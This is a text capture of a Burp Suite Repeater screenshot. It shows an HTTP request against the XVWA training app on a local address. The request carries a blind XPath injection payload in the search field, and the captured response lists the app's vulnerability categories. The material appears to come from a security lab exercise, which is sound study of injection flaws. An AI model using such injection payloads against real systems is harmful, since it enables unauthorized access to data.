 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.16/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://192.168.0.16
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=s8cmcrrh3djk6b9kdd3s3blu97
14 Upgrade-Insecure-Requests: 1
15
16 search=1' and count(/*[1]/*)='10&submit=
Search...
Response
Pretty Raw Hex Render
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Search Your Coffee
1' and count(/*[1]/*)='10
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usual
topped with a shot of hot espresso. Some variations also include a s